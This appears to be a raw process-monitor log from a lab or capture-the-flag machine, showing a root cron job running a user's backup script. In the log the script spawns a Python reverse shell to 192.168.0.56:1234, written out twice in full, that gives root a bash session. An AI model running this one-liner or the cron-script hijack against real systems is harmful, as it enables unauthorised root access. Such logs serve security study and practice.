 2020/08/14 01:34:17 CMD: UID=0    PID=2482   | cleanup -z -t unix -u -c
2020/08/14 01:34:17 CMD: UID=0    PID=2483   | trivial-rewrite -n rewrite -t unix -u -c
root id
2020/08/14 01:34:17 CMD: UID=0    PID=2484   | /usr/lib/postfix/sbin/master -w
2020/08/14 01:35:01 CMD: UID=0    PID=2488   | tar -cf /home/funny/html.tar /var/www/html
2020/08/14 01:35:01 CMD: UID=0    PID=2487   | /bin/bash /home/funny/.backup.sh
2020/08/14 01:35:01 CMD: UID=0    PID=2486   | /bin/sh -c /home/funny/.backup.sh
2020/08/14 01:35:01 CMD: UID=0    PID=2485   | /usr/sbin/CRON -f
2020/08/14 01:35:01 CMD: UID=0    PID=2489   | python -c import socket,subprocess,os;s=socket.soc
ket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.56",1234));os.dup2(s.fileno(),0); o
s.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
2020/08/14 01:35:01 CMD: UID=0    PID=2490   | python -c import socket,subprocess,os;s=socket.soc
ket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.56",1234));os.dup2(s.fileno(),0); o
s.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
2020/08/14 01:35:01 CMD: UID=0    PID=2491   | /bin/bash -i
2020/08/14 01:35:01 CMD: UID=0    PID=2492   |
2020/08/14 01:35:01 CMD: UID=0    PID=2493   | /bin/sh /usr/bin/lesspipe
2020/08/14 01:35:01 CMD: UID=0    PID=2495   | dirname /usr/bin/lesspipe
2020/08/14 01:35:01 CMD: UID=0    PID=2494   | /bin/sh /usr/bin/lesspipe